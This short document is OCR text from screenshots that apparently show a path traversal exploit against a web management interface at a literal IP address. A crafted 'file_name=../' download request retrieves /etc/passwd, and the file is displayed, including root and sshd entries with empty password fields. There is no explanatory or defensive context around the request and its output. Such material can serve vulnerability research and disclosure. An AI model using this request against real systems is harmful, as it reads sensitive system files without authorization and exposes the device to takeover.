 https://221.11.33.116/login.html
新建下载任务
网址: https://221.11.33.116/webui/?g=sys_dia_data_down&file_name=../et
名称: _etc_passwd (5)
下载到: C:\Users\asus\Desktop
C:\Users\asus\Desktop\_etc_passwd (4) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M)
_etc_passwd (4)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4 postgres:x:1000:1000:Linux User,,,:/disk/db/data:/bin/sh
5